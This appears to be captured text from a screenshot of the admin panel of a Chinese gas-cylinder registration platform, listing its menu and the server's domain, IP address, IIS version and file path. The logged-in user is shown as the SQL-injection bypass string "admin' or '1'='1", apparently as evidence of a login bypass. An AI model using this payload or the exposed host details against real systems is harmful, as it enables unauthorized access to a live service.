 http://fj.sxqpgl.org:8044/systemadmin/admin_index.aspx
气瓶管理系统—后台首页
气瓶管理系统后台
当前用户：admin' or '1'='1
退出管理
基本设置
最新消息
政策法规
技术服务
反馈意见
工作记录
登记机关维护
检验机构维护
气瓶充装单位维护
制造单位维护
制造单位代码维护
制造单位管辖气瓶充装单位维护
介质代码维护
专用软件管理
行政区域管理
多号段管理
修改密码
系统管理
常州祥康电子有限公司
气瓶使用登记网络平台
主机环境变
服务器系统信息 系统参数值
服务器的域名 fj.sxqpgl.org
服务器的IP地址 218.89.185.161
服务器的操作系统 Windows_NT
服务器解译引擎
服务器软件的名称及版本 Microsoft-IIS/5.1
服务器正在运行的端口 80
服务器CPU数量 1 个
服务器Application数量 0 个
服务器Session数量 0 个
请求的物理路径 D:\HA_COMPILED\HA_GZ_
请求的URL http://fj.sxqpgl.org:
服务器当前时间 2015/1/6
10:05:50
脚本连接超时时间 90 秒